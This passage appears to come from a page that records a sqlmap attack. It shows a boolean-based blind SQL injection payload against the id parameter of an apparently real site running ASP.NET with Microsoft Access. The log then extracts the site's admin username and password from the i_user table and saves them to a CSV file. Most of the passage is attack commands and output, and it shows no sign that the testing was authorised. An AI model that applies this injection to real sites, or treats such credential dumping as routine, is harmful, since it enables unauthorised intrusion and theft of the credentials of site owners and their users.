 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9 AND 6684=6684
---
[14:18:19] [INFO] testing Microsoft Access
[14:18:19] [INFO] confirming Microsoft Access
[14:18:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP, Microsoft IIS 8.5
back-end DBMS: Microsoft Access
[14:18:19] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
do you want to use common column existence check? [Y/n/q] n
不进行字段猜解
[14:18:22] [INFO] fetching entries of column(s) 'u_id,u_pass,u_user' for table 'i_user'
[14:18:22] [INFO] fetching number of column(s) 'u_id,u_pass,u_user' entries for table 'i_user' in database 'Microsoft_Access_masterdb'
[14:18:22] [INFO] retrieved:
[14:18:22] [WARNING] reflective value(s) found and filtering out
1
[14:18:22] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[14:18:22] [INFO] fetching number of distinct values for column 'u_id'
[14:18:22] [INFO] retrieved: 1
[14:18:23] [INFO] using column 'u_id' as a pivot for retrieving row data
[14:18:23] [INFO] retrieving the length of query output
[14:18:23] [INFO] retrieved: 1
[14:18:23] [INFO] retrieved: 1
[14:18:24] [INFO] retrieving the length of query output
[14:18:24] [INFO] retrieved: 6
[14:18:27] [INFO] retrieved: 123456
[14:18:27] [INFO] retrieving the length of query output
[14:18:27] [INFO] retrieved: 5
[14:18:29] [INFO] retrieved: admin
Database: <current>
Table: i_user
[1 entry]
+------+--------+--------+
| u_id | u_user | u_pass |
+------+--------+--------+
| 1    | admin  | 123456 |
+------+--------+--------+
[14:18:29] [INFO] table 'Microsoft_Access_masterdb.i_user' dumped to CSV file 'C:\Users\MSI-NB\AppData\Local\sqlmap\output\www.dm3.com\dump\Microsoft_Access_masterdb\i_user.csv'
[14:18:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[14:18:29] [INFO] fetched data logged to text files under 'C:\Users\MSI-NB\AppData\Local\sqlmap\output\www.dm3.com'
[*] ending @ 14:18:29 /2021-07-31/